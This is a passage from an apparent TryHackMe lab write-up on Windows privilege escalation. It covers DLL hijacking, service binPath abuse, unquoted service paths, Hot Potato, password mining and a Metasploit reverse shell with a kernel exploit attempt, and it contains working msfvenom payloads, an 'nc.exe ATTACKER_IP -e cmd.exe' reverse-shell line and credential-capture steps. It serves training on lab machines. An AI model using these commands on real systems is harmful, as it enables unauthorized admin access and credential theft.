
Then, since we look for missing DLL, we filter the Result field with the string NAME NOT FOUND and we add the rule:

Now, we can run the dllsvc service:
And, by returning to procmon, we have the following result:

These are some of the DLLs that the program dllhijackservice.exe can not found. We can note the last row which contains the path C:\Temp\hijackme.dll. If we have permission to overwrite this file, we can replace it with a malicious file.
Exploitation
Since in the Windows machine there are some tools already uploaded, we downloaded on our Kali machine the source code in C:\Users\User\Desktop\Tools\Source\windows_dll.cand we change the function DllMain:
We compile it with the command:
1
x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
We upload the compiled fil in victim machine and we copy it in C:\Temp: 
Finally, we stop and start the dllsvc service with the command:
1
exec sc stop dllsvc & sc start dllsvc
And we confirm the successfully exploit by checking if the user belongs to the localgroup administrators:

[Task 9] - Service Escalation - binPath
binPath is used to specific binary paths to Windows services. If we have permission to modify the configuration, we can exploit this vulnerability. To check the permission, we can use accesschk.
Detection
Windows VM
Open command prompt and type: C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wuvc daclsvc
Notice that the output suggests that the user “User-PC\User” has the “SERVICE_CHANGE_CONFIG” permission.
Exploitation
Windows VM
- In command prompt type: sc config daclsvc binpath= “net localgroup administrators user /add”
- In command prompt type: sc start daclsvc
- It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt: net localgroup administrators
Detection
We run accesschk to check the permission of daclsvc service:

We note that the Everyone has the “SERVICE_CHANGE_CONFIG” permission. Thanks to this, we can configure the daclsvc service (owned by the system) to run whatever command we want, like, for example, a command to elevate the user to admin privileges or maybe a command that sends back a shell with system privileges (sc config daclsvc binpath= “nc.exe ATTACKER_IP 4444 -e cmd.exe”). In this case, we add the user in the administrator localgroup.
Exploitation
To exploit this, we run the following command:
1

sc config daclsvc binpath= "net localgroup administrators user /add"
Then we start the daclsvc service with the command sc start daclsvc and finally, we check that the user belongs to administrator localgroup:
[Task 10] - Service Escalation - Unquoted Service Paths
When a service is started, the Windows system tries to find the location of the executable to run the service. Indeed, if the executable path is enclosed in the quote “” then the system will know exactly where to find it. But, if in the path there are any quotes, then Windows will look for it and execute it in every folder of the path. So, for example, if we have the path
1
C:\Program Files\Unquoted Path Service\Common Files\service.exe
Windows will search in this order:
1
2
3
4
5
    C:\Program.exe
    C:\Program Files\Unquoted.exe
    C:\Program Files\Unquoted Path.exe
    C:\Program Files\Unquoted Path Service\Common.exe
    C:\Program Files\Unquoted Path Service\Common Files\service.exe

Detection
Windows VM
- Open command prompt and type: sc qc unquotedsvc
- Notice that the “BINARY_PATH_NAME” field displays a path that is not confined between quotes.
Exploitation
Kali VM
- Open command prompt and type: msfvenom -p windows/exec CMD=’net localgroup administrators user /add’ -f exe-service -o common.exe
- Copy the generated file, common.exe, to the Windows VM.
Windows VM
- Place common.exe in ‘C:\Program Files\Unquoted Path Service’.
- Open command prompt and type: sc start unquotedsvc
- It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt: net localgroup administrators
For additional practice, it is recommended to attempt the TryHackMe room Steel Mountain (https://tryhackme.com/room/steelmountain).
Detection
To view the information about services we can use sc utility and we use the qc command to display the information, in particular ,the “BINARY_PATH_NAME” field which we are interested.

We can see that in the “BINARY_PATH_NAME” we have the path C:\Program Files\Unquoted Path Services\Common Files\unquotedpathservice.exe. We want to place some malicious file in that path so that Windows will execute it.
Exploitation
So we choose to place a file named common.exe in the path C:\Program Files\Unquoted Path Service.
We generate the malicious file:
1
2
3
4
5
6
7
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 224 bytes
Final size of exe-service file: 15872 bytes
Saved as: common.exe
Then we upload the file and copy it in C:\Program Files\Unquoted Path Service: 

Then we start the unquotedsvc service (by using the command sc start unquotedsvc) and we check if our user belongs to administrator localgroup:
[Task 11] - Potato Escalation - Hot Potato
“Hot Potato is a technique that takes advantage of known issues in Windows to gain local privilege escalation in default configurations, namely NTLM relay (specifically HTTP->SMB relay) and NBNS spoofing”.
You can read more about the exploit here.
Exploitation
Windows VM
- In command prompt type: powershell.exe -nop -ep bypass
- In Power Shell prompt type: Import-Module C:\Users\User\Desktop\Tools\Tater\Tater.ps1
- In Power Shell prompt type: Invoke-Tater -Trigger 1 -Command “net localgroup administrators user /add”
- To confirm that the attack was successful, in Power Shell prompt type: net localgroup administrators
Exploitation
To exploit this vulnerability, we can use Tater module that is a PowerShell implementation of the Hot Potato Windows Privilege Escalation. So we, first, start Powershell with bypass option to bypass firewall:
1
powershell.exe -nop -ep bypass
Then, we import the Tater module:
1
Import-Module C:\Users\User\Desktop\Tools\Tater\Tater.ps1
Finally, we run the Tater module bypassing the command net localgroup administrators user /add to add our user in administrators localgroup:
1
Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"
The execution and the output of the command net localgroup administrators to check if the exploit had success: 
[Task 12] - Password Mining Escalation - Configuration Files
Many times the developers or the administrator put the password in the configuration files. Therefore, by searching words like “password” or “passwd” we can obtain the password used in the system. Also, these passwords are obfuscated in base64, so it is easy to retrieve the cleartext.
Exploitation
Windows VM

- Open command prompt and type: notepad C:\Windows\Panther\Unattend.xml
- Scroll down to the “
” property and copy the base64 string that is confined between the “ ” tags underneath it. Kali VM
- In a terminal, type:
echo [copied base64] | base64 -d- Notice the cleartext password
Exploitation
In this task, the password is in the C:\Windows\Panther\Unattend.xml file and it is in base64.
So, we take the base64 password and with the following command we can obtain the password in cleartext:
1
2
$ echo cGFzc3dvcmQxMjM= | base64 -d
> password123
[Task 13] - Password Mining Escalation - Memory
Sometimes services save the user credentials in clear text in memory. When this happens, we can dump what is saved in the memory and read the saved credentials.
Exploitation
Kali VM
- Open command prompt and type: msfconsole
- In Metasploit (msf > prompt) type: use auxiliary/server/capture/http_basic
- In Metasploit (msf > prompt) type: set uripath x
- In Metasploit (msf > prompt) type: run
Windows VM

- Open Internet Explorer and browse to: http://[Kali VM IP Address]/x
- Open command prompt and type: taskmgr
- In Windows Task Manager, right-click on the “iexplore.exe” in the “Image Name” columnand select “Create Dump File” from the popup menu.
- Copy the generated file, iexplore.DMP, to the Kali VM.
Kali VM
- Place ‘iexplore.DMP’ on the desktop.
- Open command prompt and type: strings /root/Desktop/iexplore.DMP | grep “Authorization: Basic”
- Select the Copy the Base64 encoded string.
- In command prompt type: echo -ne [Base64 String] | base64 -d
- Notice the credentials in the output.
To exploit this vulnerability, we use the http_basic module of Metasploit to generate a prompt for credentials.
We set the field SRVHOST, SRVPORT with the Kali Machine IP and port that will simulate a web server and the URIPATH:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
msf6 auxiliary(server/capture/http_basic) > show options

Module options (auxiliary/server/capture/http_basic):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   REALM        Secure Site      yes       The authentication realm you'd like to present.
   RedirectURL                   no        The page to redirect users to after they enter basic auth creds
   SRVHOST      10.8.80.159      yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT      8000             yes       The local port to listen on.
   SSL          false            no        Negotiate SSL for incoming connections
   SSLCert                       no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH      x                no        The URI to use for this exploit (default is random)


Auxiliary action:

   Name     Description
   ----     -----------
   Capture  Run capture web server
So, we have a fake web server on http://10.8.80.159:8000/x. From the Windows Machine, we connect to that URL to simulate the attack:
After that we insert the credentials, we want to dump what the internet explorer had saved. To do this, we use the task manager utility of Windows, we select the Internet Explorer application and by right-clicking we open a menù in which we have the Create Dump File voice:

We click that voice and the dump file will be saved:

Going in the path, we check the file:

We copy the dump file in the Kali machine and then, we should use the command strings /root/Desktop/iexplore.DMP \| grep "Authorization: Basic" to retrieve the credentials and finally we run echo -ne [Base64 String] \| base64 -d to retrieve the cleartext credentials.
Unfortunately, this process did not work for me. I try to search different strings like Authentication, Authorisation, Basic but I can retrieve anything. Maybe there was an issue, I follow the written instructions.

But, on the other side, we can see the credentials in the Metasploit console:
1
2
3
4
5
6
7
msf6 auxiliary(server/capture/http_basic) > run
[*] Auxiliary module running as background job 2.

[*] Using URL: http://10.8.80.159:8000/x
[*] Server started.
[*] Sending 401 to client 10.10.202.219
[+] HTTP Basic Auth LOGIN 10.10.202.219 "test:test" / /x

[Task 14] - Privilege Escalation - Kernel Exploits
If the Operating Systems is not updated regularly, we can find some older version of the kernel that allows us to use public exploits. In this case, the kernel exploit is the MS16_014.
Establish a shell
Kali VM
- Open command prompt and type: msfconsole
- In Metasploit (msf > prompt) type: use multi/handler
- In Metasploit (msf > prompt) type: set payload windows/meterpreter/reverse_tcp
- In Metasploit (msf > prompt) type: set lhost [Kali VM IP Address]
- In Metasploit (msf > prompt) type: run
- Open an additional command prompt and type: msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=[Kali VM IP Address] -f exe > shell.exe
- Copy the generated file, shell.exe, to the Windows VM.
Windows VM
- Execute shell.exe and obtain reverse shell
Detection & Exploitation
Kali VM
- In Metasploit (msf > prompt) type: run post/multi/recon/local_exploit_suggester
- Identify exploit/windows/local/ms16_014_wmi_recv_notif as a potential privilege escalation
- In Metasploit (msf > prompt) type: use exploit/windows/local/ms16_014_wmi_recv_notif
- In Metasploit (msf > prompt) type: set SESSION [meterpreter SESSION number]
- In Metasploit (msf > prompt) type: set LPORT 5555
- In Metasploit (msf > prompt) type: run
NOTE: The shell might default to your eth0 during this attack. If so, ensure you type set lhost [Kali VM IP Address] and run again.
Establish a shell
We use Metasploit to set a listener (we use the windows/meterpreter/reverse_tcp payload):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.80.159
LHOST => 10.8.80.159
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.8.80.159      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target
We then generate the malicious file that we use to obtain a reverse shell (pay attention to the payloads, it must be the same that we set in Metasploit listener otherwise we can have an unstable shell):
1
2
3
4
5
6
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.8.80.159 lport=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes

Then we upload the malicious file and we execute it and, by returning to the Metasploit listener, we have the shell:
Detection & Exploitation
Now, we have a shell as a low-privilege user, we want to become administrators and we use the kernel exploit MS16_014. We use the ms16_014_wmi_recv_notif module of metasploit.
Before selecting the module needed to exploit this, we check the Metasploit session, since the ms16_014_wmi_recv_notif module needs a session to set.
1
2
3
4
5
6
7
8
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions

Active sessions
===============

  Id  Name  Type                     Information           Connection
  --  ----  ----                     -----------           ----------
  5         meterpreter x86/windows  TCM-PC\user @ TCM-PC  10.8.80.159:4444 -> 10.10.202.219:65430 (10.10.202.219)
Then we set a listener with the command nc -lnvp 5555 and, finally, we set the session field (we put the session Id of the low-privilege access), the lhost field, and the lport with the Kali machine IP and the port that we use for the listener:
1
2
3
4
5
6
7
8
9
10
11
12
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 5
session => 5
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set lhost 10.8.80.159
lhost => 10.8.80.159
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set lport 5555
lport => 5555
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > run

[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 10.8.80.159:5555
[-] Exploit aborted due to failure: no-target: Running against WOW64 is not supported
[*] Exploit completed, but no session was created.
After many attempts, this approach doesn’t work for me. Maybe because the system is not vulnerable, indeed, by running the Metasploit module post/multi/recon/local_exploit_suggester to suggest the exploits, there isn’t the ms16_014: